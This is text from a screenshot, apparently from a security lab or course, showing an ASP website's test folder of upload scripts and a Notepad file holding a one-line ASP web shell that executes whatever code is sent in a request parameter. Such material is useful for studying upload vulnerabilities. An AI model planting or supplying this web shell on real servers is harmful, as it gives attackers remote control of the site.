 地址(D) C:\website\test
名称 大小 类型 修改日期 属性
teacher_show.asp 35 KB ASP 文件 2011-10-7 14:10 A
tese.asp 17 KB ASP 文件 2011-10-7 14:10 A
top.asp 3 KB ASP 文件
untitled.asp 10 KB ASP 文件
upfile_flash.asp 3 KB ASP 文件
Upload_AdPic.asp 2 KB ASP 文件
Upload_AdPic_Save.asp 3 KB ASP 文件
upload_flash.asp 2 KB ASP 文件
upload_inc.asp 5 KB ASP 文件
upload_wj.inc 6 KB INC 文件
waijiao.asp 17 KB ASP 文件
wenzhang.asp 20 KB ASP 文件
wenzhang_show.asp 18 KB ASP 文件
x.xiaodi8 1 KB XIAODI8 文件
xueyuan.asp 14 KB ASP 文件
xueyuan_show.asp 27 KB ASP 文件
yingyu.asp 17 KB ASP 文件
x.xiaodi8 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%eval request("x")%>